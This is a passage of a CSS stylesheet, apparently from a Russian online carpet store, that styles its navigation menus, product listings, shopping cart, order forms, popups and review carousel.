	border: 1px solid #d3d3d3;
	border-bottom: none;
	height: 34px;
	position: relative
}

.menu1 ul li.topLevel a, .menu1 ul li.topLevel a:visited {
	display: block;
	padding: 7px 0 0 52px;
	background: url(img/h96.gif) no-repeat 232px bottom;
	color: #9e9e9e;
	text-decoration: none;
	line-height: 17px;
}

.menu1 ul li.topLevel a:hover {
	background-position: 232px 13px;
}

.menu1 ul li.topLevel.active a, .menu1 ul li.topLevel.active a:visited {background-position: 232px 13px; color:#000;}

.menu1 ul li.topLevel.el1 {
	background: url(img/h34-1.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el2 {
	background: url(img/h34-2.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el3 {
	background: url(img/h34-3.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el4 {
	background: url(img/h34-4.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el5 {
	background: url(img/h34-5.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el6 {
	background: url(img/h34-6.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el7 {
	background: url(img/h34-7.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el8 {
	background: url(img/h34-8.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el9 {
	background: url(img/h34-9.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el10 {
	background: url(img/h34-10.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el11 {
	font-size: 14px;
	font-weight: 700;
}

.menu1 ul li.topLevel.el11 a, .menu1 ul li.topLevel.el11 a:visited {
	padding: 8px 0 0 51px
}

.menu1 ul li.topLevel:hover .submenu1 {
	visibility: visible;
}

.submenu1 {
	position: absolute;
	left: 257px;
	top: -1px;
	background: #fff;
	border: 1px solid #d3d3d3;
	width: 834px;
	padding: 38px 0 22px;
	visibility: hidden
}

.submenu1 ul {
	border: none;
	padding-left: 30px
}

.submenu1 ul li {
	float: left;
	padding: 0 62px 0 0; width:175px;
}

.submenu1 ul li ul {
	font-weight: 700;
	padding: 0
}

.submenu1 ul li ul li {
	float: none;
	clear: both;
	padding: 0 0 15px
}

.menu1 ul li.topLevel .submenu1 ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li a:visited
	{
	padding: 0;
	background: none;
	color: #7b7b7b
}

.menu1 ul li.topLevel .submenu1 ul li ul li.active a, .menu1 ul li.topLevel .submenu1 ul li ul li.active a:visited {color:#000; text-decoration:underline;}

.menu1 ul li.topLevel .submenu1 ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul {
	font-weight: 400;
	font-size: 12px;
	padding: 10px 0 0;
	margin-bottom: -10px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li {
	padding: 0 0 7px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li ul li a:visited
	{
	color: #3386e4;
	text-decoration: none;
}

.infoBlock1 {
	margin: 0 0 11px
}

.infoBlock1 div {
	border: 1px solid #d3d3d3;
	border-radius: 3px;
	padding-bottom: 47px;
}

.infoBlock1 div img {
	display: block;
	margin: 0 0 31px;
}

.infoBlock1 div i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 0 20px 2px
}

.infoBlock1 div p {
	padding: 0 20px;
}

.infoBlock1 div p a, .infoBlock1 div p a:visited {
	color: #000;
	text-decoration: none
}

.link2Holder {
	text-align: right;
	padding: 0 2px 23px
}

.rightCol {
	width: 821px;
	float: left;
	padding: 1px 0 50px;
	position: relative;
	z-index: 1
}

.searchForm {
	position: relative;
	margin: 0 0 14px
}

.searchInput {
	border: 1px solid #d3d3d3;
	width: 616px;
	padding: 14px 43px;
	background: url(img/bg14a.gif) no-repeat 15px center;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.searchSubm {
	height: 46px;
	line-height: 46px;
	background: #366eae url(img/bg46a.gif) repeat-x top;
	font-size: 20px;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	padding: 0 22px
}

.slider1 {
	border: 1px solid #d3d3d3;
	margin: 0 0 0px;
}

.slider1 li div {
	position: relative;
	height: 408px;
}

.slider1 li div span {
	color: #000;
	font-size: 32px;
	font-weight: 300;
	position: absolute;
	left: 74px;
	top: 77px;
	width: 330px;
}

.slider1 li div span b {
	font-weight: 500;
	display: block;
	margin: -4px 0 0
}

.slider1 li div a, .slider1 li div a:visited {
	color: #000;
	text-decoration: none;
}

.adv {
	font-size: 14px;
	color: #000;
	height: 140px;
	background: url(img/bg714.jpg) no-repeat 42px top;
	margin: 0 135px 49px
}

.adv li {
	float: left;
	text-align: center;
	width: 175px;
	margin-right: 30px;
	padding: 115px 0 0
}

.tabs1 {
	margin: 0 0 17px;
}

.tabs1 ul {
	background: url(img/bg322.gif) no-repeat 499px 32px;
	height: 33px;
}

.tabs1 li {
	float: left;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	border-bottom: none;
	padding: 3px 0 8px;
	line-height: 21px;
	margin-right: 3px;
	width: 165px;
	text-align: center;
	background: #fff
}

.tabs1 li.activeTab1 {
	color: #fff;
	background: #0d55a7;
	border: none;
	cursor: auto
}

.singleItemRowBlock {
	padding: 0 0 20px 1px;
	display: none
}

.list200 {
	
}

.list200 li {
	width: 200px;
	border: 1px solid #d3d3d3;
	margin: 0 3px 10px 0;
	padding: 21px 0 24px;
	float: left
}

.list200 li img {
	display: block;
	margin: 0 auto 15px;
	width: 140px;
}

.list200 li p {
	padding: 0 18px 14px;
	line-height: 18px;
}

.list200 li b {
	font-size: 15px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 0 21px 10px
}

.list200 li b span {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.link3, .link3:visited {
	display: block;
	width: 122px;
	height: 27px;
	padding: 9px 7px 25px 28px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-decoration: none;
/* 	background-color: #366eae; */
	background: #366eae url(img/bg150a.gif) no-repeat;
}

.list200 li .link3 {
	margin: 0 auto;
}

.slider2 {
	padding: 38px 62px 79px
}

.slider2 li {
	float: left;
	margin: 0 43px 0 0;
	width: 155px !important;
}

.infoBlock2 {
	float: left;
	width: 318px;
	padding: 34px 36px 39px 46px;
	border: 1px solid #d3d3d3;
	margin: 0 15px 49px 0
}

.infoBlock2 p {
	line-height: 18px;
	padding-top: 5px;
}

.infoBlock2 p.title1 {
	line-height: 22px;
}

.infoBlock3 {
	width: 400px;
	float: left;
	border: 1px solid #d3d3d3;
}

.infoBlock3 img {
	display: block;
	margin: 37px 10px 22px;
}

.infoBlock3 i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 15px 29px 1px
}

.infoBlock3 p {
	padding: 0 29px;
	line-height: 18px;
}

.infoBlock3 p.title1 {
	line-height: 22px;
}

.infoBlock3 p a, .infoBlock3 p a:visited {
	color: #000;
	text-decoration: none;
}

.infoBlock3 p.link2Holder {
	padding: 4px 20px 20px;
}

.infoBlock3 p.link2Holder a, .infoBlock3 p.link2Holder a:visited {
	color: #06c;
	text-decoration: underline
}

.infoBlock4 {
	background: #f3f9ff url(img/bg608.gif) no-repeat 105px 125px;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	padding: 38px 0 85px
}

.infoBlock4 .title2 {
	padding: 0 0 30px;
	text-align: center
}

.infoBlock4 ul {
	padding-left: 84px;
}

.infoBlock4 ul li {
	float: left;
}

.infoBlock4 ul li a, .infoBlock4 ul li a:visited {
	color: #0b67b9;
	text-decoration: none;
	padding: 104px 0 0;
	margin-right: 122px;
	display: block;
}

.foot {
	height: 286px;
	color: #534d4d;
	padding: 24px 0 44px
}

.foot table/* , div:not(.ya-site-form ya-site-form_inited_no) */ {
	width: 95%;
	margin-bottom: 50px
}

.foot th {
	font-size: 18px;
	font-weight: 700;
	text-align: left;
	padding: 20px 0 0;
	width: 20%
}
.foot th a{
	    color: #534d4d;
}

.foot td {
	vertical-align: top;
}

.foot td ul {
	font-size: 14px;
	padding: 14px 0 0
}

.foot td ul li {
	padding: 0 0 6px
}

.foot td ul li a, .foot td ul li a:visited {
	color: #534d4d;
	text-decoration: none
}

.foot td ul li a:hover {
	color: #3285e2;
}

.foot td ul.list23 {
	
}

.foot td ul.list23 li {
	float: left;
	margin: 0 5px 0 0;
}

.foot td ul.list23 li a, .foot td ul.list23 li a:visited {
	display: block;
	background: url(img/bg69.gif) no-repeat
}

.foot td ul.list23 li img {
	display: block;
	width: 23px;
	height: 23px;
}

.foot td ul.list23 li a.s1, .foot td ul.list23 li a.s1:visited {
	background-position: left top
}

.foot td ul.list23 li a.s2, .foot td ul.list23 li a.s2:visited {
	background-position: -23px top
}

.foot td ul.list23 li a.s3, .foot td ul.list23 li a.s3:visited {
	background-position: -46px top
}

.payments {
	display: block;
	margin: 20px 0 28px;
}

.foot .tp1 {
	position: static;
	padding: 0 0 30px
}

.foot ul.tp1 li a, .foot ul.tp1 li a:visited {
	color: #73b7f4;
	text-decoration: underline
}

.foot .link1, .foot .link1:visited {
	position: static;
	display: block;
	clear: both
}

.studiya {
	float: right;
	font-size: 12px;
}

.studiya a, .studiya a:visited {
	color: #534d4d;
}

.copy {
	float: left;
	font-size: 12px;
}

/*inners*/
.crumbs {
	font-size: 12px;
	padding: 1px 0 0 5px;
	color: #bfbfbf;
}

.crumbs li {
	float: left;
	padding-right: 4px;
}

.crumbs li a, .crumbs li a:visited {
	color: #000;
	display: block;
	float: left;
	padding: 0 8px 0 0
}

.pageTitle {
	font-size: 18px;
	font-weight: 700;
	clear: both;
	padding: 11px 0 8px;
color:#06c; padding-bottom:4px;
}

.pageTitle.blueTitle {
	color: #06c
}

.pageTitle i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	font-size: 13px;
}

.itemBlock1 {
	float: left;
	width: 262px;

}

.itemBlock2 {
	width: 520px;
	float: left;
}

.opl-dost p {margin: 10px 0; font-weight:bold;}
.opl-dost li {list-style:disc;}
.opl-dost ul {
    margin: 0 0 25px 17px;
}

.specials {
	margin-bottom: 22px;
	width: 100%
}

.cat1 .specials caption {padding-bottom:15px}

.specials caption {
	color: #adadad;
	font-size: 12px;
	text-align: left;
	border-bottom: 16px solid #fff;
	border-top: 22px solid #fff
}

.specials th {
	text-align: left;
	font-size: 18px;
	font-weight: 500;
	padding: 0 0 13px;
}

.specials th span.rur {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.specials td {
	vertical-align: top;
}

.quant {margin-right:10px; float:left}

.specials .quant ul {
	height: 35px;
	padding-bottom: 40px;
}

.specials .quant ul li {
	float: left;
	margin: 0 2px 0 0;
}

.specials .quant ul li img {
	display: block;
	cursor: pointer;
}

.specials .quant ul li input {
	border: 1px solid #d3d3d3;
	width: 50px;
	font: 14px 'Ubuntu';
	color: #adadad;
	text-align: center;
	height: 33px;
	line-height: 33px;
}

.specials td ul, .specials td p {
	padding-bottom: 20px;
	line-height: 20px;
}

.rightCol .submenu1 {
	visibility: visible;
	position: static;
	margin: 5px 0 20px;
	padding: 15px 0 0;
	width: auto
}

.rightCol .submenu1 ul li {
	padding-right: 84px;
}

.rightCol .submenu1 ul li ul li {
	padding-right: 0;
}

.rightCol .submenu1 ul li ul li ul {
	padding: 15px 0 0;
}

.rightCol .submenu1 ul li ul li ul li {
	font-size: 12px;
	font-weight: normal;
	padding-bottom: 8px;
}

.rightCol .submenu1 ul li ul li ul li a {
	
}

.rightCol .submenu1 ul li a, .rightCol .submenu1 ul li a:visited {
	text-decoration: none;
	color: #7b7b7b; display:block; text-overflow:ellipsis;
}

.rightCol .submenu1 ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.sort1 {
	height: 25px;
	font-size: 13px;
	margin-bottom: 24px;
	padding-top: 2px;
	overflow: hidden
}

.sort1 ul {
	float: right;
	color: #adadad;
}

.sort1 ul li {
	float: left;
	border-left: 1px solid;
	padding-left: 7px;
	margin-left: 10px;
	line-height: 12px
}

.sort1 ul li a, .sort1 ul li a:visited {
	color: #000;
	display: block;
	line-height: 12px;
	margin-top: -3px
}

.sort1 ul li a.selectedSort, .sort1 ul li a.selectedSort:visited {
	color: #adadad;
	text-decoration: none;
}

.sort1 ul li span {
	display: block;
	float: left;
	margin-top: -3px;
}

.pager1 {
	height: 16px;
}

.staticBlock .pager1 ul, .pager1 ul  {
	width: 305px;
	margin: 0 auto;
	font-size: 13px; list-style:none;
}

.staticBlock .pager1 li, .pager1 li {
	float: left;
	padding: 0 10px 0 0
}

.staticBlock .pager1 ul li a, .staticBlock .pager1 ul li a:visited, .pager1 ul li a, .pager1 ul li a:visited {
	color: #adadad;
	text-decoration: none;
	display: block
}

.staticBlock .pager1 ul li a img, .pager1 ul li a img {
	display: block;
	width: 100%;
	height: 9px
}

.staticBlock .pager1 ul li a.prev1, .staticBlock .pager1 ul li a.prev1:visited, .pager1 ul li a.prev1, .pager1 ul li a.prev1:visited {
	width: 18px;
	background: url(img/pic9a.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.prev2, .staticBlock .pager1 ul li a.prev2:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited {
	width: 9px;
	background: url(img/pic9a.gif) no-repeat;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next1, .staticBlock .pager1 ul li a.next1:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited {
	width: 18px;
	background: url(img/pic9b.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next2, .staticBlock .pager1 ul li a.next2:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {
	width: 9px;
	background: url(img/pic9b.gif) no-repeat;
	margin-top: 7px;
}

.pager1 ul li a.prev1, .pager1 ul li a.prev1:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {margin-top:1px;}

.cat1 {
	padding-bottom: 50px;
	clear: both
}

.cat1 li {
	border-bottom: 1px dashed #bbb;
}

.cat1 li .specials th a, .cat1 li .specials th a:visited {
	font-size: 15px;
	font-weight: 700
}

.cat1 li .pic150 {
	display: block;
	margin: 21px 0 0;
}

.cat1 li .specials caption {
	border-top-width: 32px;
	border-bottom-width: 4px;
}

.cat1 li .specials .quant ul {
	padding-bottom: 10px;
}

.cat1 li .specials .quant ul li {
	border: none;
}

.replies1 {
	padding: 27px 0 0 6px;
}

.replies1 li {
	border-bottom: 1px dashed #bbb;
	margin-bottom: 15px;
}

.replies1 li div {
	padding-bottom: 47px;
}

.replies1 li b {
	font-size: 15px;
	font-weight: 700;
	color: #06c;
}

.replies1 li i {
	display: block;
	font-style: normal;
	color: #b4b4b4;
	font-size: 12px;
	padding: 2px 0 22px
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.formBlock1 td textarea {
	width: 420px;
	padding: 10px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	resize: none;
	overflow: hidden;
	height: 77px;
	color: #9e9e9e
}

.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.formBlock2 .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.cat1.cart {
	padding-bottom: 16px;
}

.cat1.cart table {
	width: 100%;
}

.cat1.cart .pic150 {
	margin-top: 10px;
}

.cat1 li {
	padding: 5px 0;
}
.pic99{
	padding-right: 10px;
	margin-top:20px;
}

.cat1.cart .specials th {
	font-size: 14px;
	padding: 14px 0 15px;
	background:none;
}

.cat1.cart li .specials .quant ul li {
	padding: 0;
}

.cat1 li table td {
	vertical-align: top;
}

.cat1.cart .specials th em {
	color: #adadad;
	font-size: 12px;
	font-style: normal
}

.cat1.cart li .specials td a.abc, .cat1.cart li .specials td a.abc:visited
	{
	display: block;
	width: 190px;
	font-size: 15px;
	font-weight: 700
}

.cat1.cart li .rowRemover1, .cat1.cart li .rowRemover1:visited {
	display: block;
	background: url(img/bg14b.gif) no-repeat;
	width: 14px;
	float: right;
}

.cat1.cart li .rowRemover1 img, .cat1.cart li .rowRemover1:visited img {
	display: block;
	width: 14px;
	height: 14px;
}

.cat1 .pr19 {padding:12px 0 0 !important;}

.efg {
	font-size: 18px;
	font-weight: 500
}

.efg span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.totality {
	background: #f4f4f4;
	padding: 37px 88px;
	margin: 0 0 12px
}

.totality ul {
	float: right;
}

.totality ul li {
	float: left;
	padding-left: 15px;
}

.totality ul li a, .totality ul li a:visited {
	display: block;
	float: left;
	background: #73b7f4;
	color: #fff;
	font-weight: 700;
	padding: 5px 17px;
	text-decoration: none
}

.totality ul li div a, .totality ul li div a:visited {
	background: #fff;
	color: #73b7f4;
}

.totality ul li p {
	font-size: 18px;
	font-weight: 500;
	padding-left: 70px;
}

.totality ul li p span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.oneClick {
	border: 3px solid #3284e1;
	padding: 16px 0 16px 33px;
	margin: 0 0 25px 2px
}

.oneClick ul li {
	float: left;
	padding: 7px 23px 0 0
}

.oneClick ul li em {
	display: block;
	float: left;
	padding: 5px 0;
	margin-top: -5px;
	font-size: 13px;
	font-style: normal;
	font-weight: 500;
	color: #adadad;
	width: 215px;
}

.oneClick ul li input {
	width: 240px;
	padding: 11px 20px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.oneClick ul li div input {
	width: auto;
	padding: 0 30px;
	cursor: pointer;
	border: none;
	background: url(img/bg38b.gif) repeat-x top;
	height: 38px;
	line-height: 38px;
	font: 700 18px 'Ubuntu';
	color: #fff;
	border-radius: 4px;
}

.formBlock1.floation {
	float: left;
	width: 442px;
	margin: 0 60px 20px 0;
}

.formBlock1.floation em {
	font-size: 12px;
	font-style: normal;
	color: #9e9e9e;
	display: block;
	padding: 5px 0
}

.formBlock1.floation td div input {
	width: 95.5%;
}

.formBlock2 {
	float: left;
	width: 300px;
	padding: 8px 0
}

.formBlock2 p span {
	font-size: 18px;
	font-weight: 500;
	display: block;
	padding: 0 0 10px
}

.radioList {
	padding: 15px 0 45px 0;
	color: #9e9e9e
}

.radioList li input {
	display: none;
}

.radioList li label {
	display: block;
	padding: 0 0 10px 24px;
	background: url(img/bgr.gif) no-repeat left -124px;
}

.radioList li label.active2 {
	background: url(img/bgr.gif) no-repeat left top;
}

*+html .oneClick ul li div input {
	width: 200px
}

.staticBlock .img-l {
	border: 1px solid #d3d3d3;
	display: block;
	float: left;
	margin: 7px 30px 20px 0
}

.staticBlock p {
	line-height: 24px;
	padding: 0 0 23px
}

.staticBlock p b {
		
}

.staticBlock ul {
	line-height: 24px;
	padding: 0 0 24px 20px; list-style:disc;
}

.staticBlock ol {
	line-height: 24px;
	margin: 0 0 24px 20px;
}

.staticBlock blockquote {
	background: #e3f1fd;
	padding: 24px 32px 32px;
	margin-bottom: 40px;
}

.staticBlock blockquote p {
	padding-bottom: 0;
}

/*articles*/
.staticBlock ul.list259 {
	padding: 15px 0 0; list-style:none
}

.staticBlock ul.list259 li {
	float: left;
	width: 259px;
	margin: 0 20px 10px 0; padding:0
}

.list259 li .infoBlock1 div img {
	margin-bottom: 50px;
}

.list259 li p {
	overflow: hidden;
	height: 71px
}

.list259 li p a:hover {
	color: #2d7eda;
	border-bottom: 1px solid #cadff6;
}

.backLink, .backLink:visited {
	background: url(img/pic9c.gif) no-repeat left 4px;
	padding: 0 0 0 13px;
}

#error {
	font-size: 14px;
	color: red
}

#error1 {
	padding-top: 8px;
	color: red;
	font-size: 14px;
}

* /*popup*/  
#fade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: #000;
	filter: alpha(opacity = 50); ..
	-opacity: 0.5;
	opacity: 0.5;
	-khtml-opacity: 0.5;
	z-index: 10;
	display: none;
}

#container2 {
	position: absolute;
	left: 0;
	top: 182px;
	height: 400px;
	width: 100%;
	display: none;
	z-index: 111;
}

.blockCall {
	width: 418px;
	height: 455px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall table td p {
	padding-top: 7px;
}

.blockCall table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer21 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

#container3 {
	position: absolute;
	left: 0;
	top: 182px; heightР–204px;
	width: 100%;
	display: none;
	z-index: 11;
}

.blockCall2 {
	width: 418px;
	height: 204px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall2 h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall2 table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall2 table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall2 table td p {
	padding-top: 7px;
}

.blockCall2 table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall2 table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall2 table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer22 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

/*popup*/
input[type="text"], textarea {
	color: #000 !important;
}
div#ya-site-form0 {
width:200px;
}
.lnkint {
    width: 330px;
    display: inline-block;
    margin-left: 450px;
    margin-right: 0;
}
.copy-top {margin-top: -32px;}
.lnkint a {
color:#534d4d;
}
div.bx-controls-direction {
	display: none;
}

.blockCall .h3 {
    font: 28px Arial;
    color: #000;
    border-bottom: 1px solid #b2b2b2;
    text-align: center;
    padding: 25px 0 19px 0;
    margin: 0 22px 12px 27px;
}

.rightCol .textBlock1 {padding:30px 0 0;}
	.textBlock1 p {line-height:24px; padding:0 0 15px}
	.textBlock1 ul {line-height:24px; padding:0 0 24px 20px; list-style:disc}


.list200 li p {height:42px; overflow:hidden; margin:0 0 10px;}
.itemBlock1 {padding:16px 30px 0 0}
.pr19 {font-size:24px; font-weight:500; padding-top:12px; margin-bottom:60px;}
		.pr19 i {color:#06c; font-style:normal}

.quant {margin-right:10px; float:left}
.specials .link3, .specials .link3:visited {float:left; width:116px;}

.specials caption a, .specials caption a:visited {font:800 15px 'Ubuntu'; display:block; padding:0 0 5px;}
.specials th {background:#ebebeb; padding:8px 19px;}
	.specials td table {margin:15px 0 20px; width:100%}
		.specials table th {font:13px 'Ubuntu'; border-bottom:1px solid #ebebeb; background:#fff; padding:5px 19px;}
		.specials table td {font:700 13px 'Ubuntu'; border-bottom:1px solid #ebebeb; padding:5px 19px;}
			.itemBlock2 .specials tr+tr td p {padding:15px 20px 0; line-height:18px;}
			.itemBlock2 .specials tr+tr td ul {list-style:disc; padding:10px 40px; line-height:18px;}
		.specials table tr:last-child th, .specials table tr:last-child td {border:none}

/*and once again 27.07.2016*/
.cat1 .link3, .cat1 .link3:visited {margin-top:4px;}
.specials td h3 {display:none}
.specials table td:first-child {font-weight:normal}
.opl-dost {padding:0 20px;}
	.opl-dost p { line-height:18px;}
	.opl-dost ul {list-style:disc; padding:0 0 20px; line-height:18px;}
	
	
/*slider for reviews*/	
.someGallery1 .jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 780px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 780px;
    height: 360px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip {
	width: 780px;
    height: 360px;
	
}

.someGallery1 .jcarousel-skin-tango .jcarousel-item {
    width: 260px;
    height: 360px;
	position:relative;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-next-horizontal {
   width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat right top;
	position:absolute; 
	right:-25px;
	top:130px;
}



.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal {
    width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat left top;
	position:absolute; 
	left:-34px;
	top:130px;
	display:block;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-horizontal:hover {opacity:.7}


.someGallery1 {padding:30px 35px; border-bottom:1px solid #ccc}
	.someGallery1 img {display:block; border:1px solid #ccc}	
	
.pr19, .specials {margin-bottom:0;}
	.specials .quant ul {padding-bottom:0}
.alert25 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 5px 5px 20px;
}
.alert25 p {padding-bottom:15px}	
	.headerTel{
		font-size: 20px!important;
    	color: #000!important;
		text-decoration:none!important;
	}
	

.alert26 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 5px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 20px;
}

.contactsyakor  {
	list-style: none!important;
}

.contactsyakor li {
	margin-right: 20px;
	display: inline;
}
.anchor {
    display: block;
    position: relative;
    top: -50px;
    visibility: hidden;
}
.tabContent {display:none}
	.switchTabs {color:#0b67b9; font:500 20px 'Ubuntu'; padding:14px 2px 25px}
		.switchTabs li {display:inline-block; border-bottom:2px dashed; cursor:pointer; margin:0 35px 0 0}
			.switchTabs li.activeSwitcher {border:none; cursor:auto}
			.oneClick {border:none; padding:0 0 20px}
				.oneClick ul li {float:none; padding:0 0 10px}
					.oneClick ul li em {float:none; width:auto; color:#000; line-height:14px; padding:0; margin:0 0 10px;}
					.oneClick ul li div input {padding:0 66px}
		
		.formBlock1.floation {width:336px;}
			.formBlock1 td {padding:10px 0 0}
				.formBlock1 td textarea {width:310px;}
				.radioList li label {color:#000}

.textBlock1 .h2 {
	font-size: 1.5em;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	color: #181818;
	padding: 0!important;
}


.pricingContent {padding-bottom:10px; }
	.singleSection {padding:8px 0 10px}
		.sectionTitle {display:block; position:relative; padding:0 0 9px; font-size:15px; font-weight:700}
		.menu1 ul.checkOptions {border:none}
			.checkOptions li {padding:0 0 7px; position:relative}
				.charTooltip {left:100%; top:0; width:244px; box-shadow:3px 4px 15px #ccc; position:absolute; background:#fff; z-index:2; padding:32px 27px; display:none}
					.charTooltip img {position:absolute; right:14px; top:14px; cursor:pointer}
					.menu1 .charTooltip p {background:none; border:none; font:12px 'Ubuntu'; color:#7b7b7b}
				.checkOptions li:nth-child(5) ~ li {display:none}
				.checkOptions li label {display:inline-block; padding:0 5px 6px 26px; position:relative; font-size:13px; vertical-align:middle}
